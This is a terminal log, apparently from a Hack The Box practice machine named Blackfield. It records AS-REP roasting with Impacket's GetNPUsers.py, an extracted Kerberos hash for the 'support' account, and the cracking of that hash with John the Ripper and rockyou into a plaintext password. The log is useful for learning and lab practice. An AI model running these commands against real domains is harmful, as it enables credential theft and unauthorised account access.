 (JavaliMZ㉿kali)-[~/C/HackTheBox]─$ GetNPUsers.py blackfield.local/ -no-pass -usersfile contents/users | grep -v "Client not found in Kerberos database"
/home/javali/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated
 in cryptography, and will be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:61d766bbbc8f8ec42f98fa7868392a5a$d62d9e895ead3051bb8bbe406cbeaaaa735c8b31fc407a8c077f5c23b8dc66251fc147de00aeb80cb72efeff79113cfdd93e984f9cb1d56f0706bbc
f2fb648e25e342592b110b2baa4e5facec2b59c36d14b59917c07f53f369992bf33ac96019b9d6d248fa34e314732e44fc0198de7e4ee622240a28b3d1a6d6af2fb910d7bc939fe3db375e40db6caf2e04cfe1a4c59bf718ee4da5d88ec14a7
ae020e03a24b538386c9e30e1d32810154d8f115fd56a599444dfcd941cfd6dd1401e3f61e36a8195d92a5671eefd04a04864c3c83aa1cd6676af60838030d0585328ff134a5a1cd1ca0f5e6db97cf182be5144728f18855a5
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ nano contents/support_hash
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ john --wordlist=/usr/share/wordlists/rockyou.txt contents/support_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:13 DONE (2021-09-23 16:34) 0.07209g/s 1033Kp/s 1033Kc/s 1033KC/s #1WIF3Y..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ john contents/support_hash --show
$krb5asrep$23$support@BLACKFIELD.LOCAL:#00^BlackKnight
1 password hash cracked, 0 left